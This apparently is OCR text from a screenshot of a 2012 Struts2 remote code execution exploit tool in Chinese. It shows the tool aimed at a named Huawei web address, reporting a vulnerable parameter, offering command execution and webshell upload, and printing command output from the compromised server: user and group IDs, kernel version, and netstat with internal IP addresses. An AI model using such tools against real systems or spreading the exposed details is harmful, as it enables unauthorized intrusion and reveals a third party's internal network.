 Struts2 Remote Code Execution Exploit v0.1 By Badz衰仔 2012.06.07
2.0.0-2.2.1 2.0.0-2.3.1 参数名称: id 存在漏洞! OS:UNIX
目标地址: http://w3m.huawei.com/m/show.action 测试漏洞
不回显执行 回显执行 网站根目录上传 自定义路径上传
命令: netstat 执行
uid=205(wasadmin) gid=205(wasgroup) groups=205(wasgroup)
Linux szxap217-in 2.6.18-308.el5 #1 SMP Fri Jan 27 17:17:51 EST 2012 x86_64 x86_64 x86_64 GNU/Linux
Active Internet connections (w/o servers)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 szxap218-in:59229 10.72.131.160:ldap ESTABLISHED
tcp 0 0 szxap218-in:47332 10.82.48.111:36538 ESTABLISHED
tcp 0 0 szxap218-in:48137 szxap218-in:55480 ESTABLISHED
tcp 0 0 szxap218-in:43870 szxap218-in:iua ESTABLISHED
tcp 0 0 localhost.localdomain:54113 localhost.localdomain:38363 ESTABLISHED
tcp 0 0 szxap218-in:9081 172.19.4.61:52233 ESTABLISHED
tcp 0 0 szxap218-in:59865 10.72.131.160:ldap ESTABLISHED
tcp 0 0 localhost.localdomain:54113 localhost.localdomain:38365 ESTABLISHED
tcp 0 0 szxap218-in:48767 szxap218-in:iua ESTABLISHED
tcp 0 0 szxap218-in:9085 172.19.4.61:42000 FIN_WAIT2
tcp
http://weibo.com/n/ 衰仔
感谢icefish!
www.wooyun.org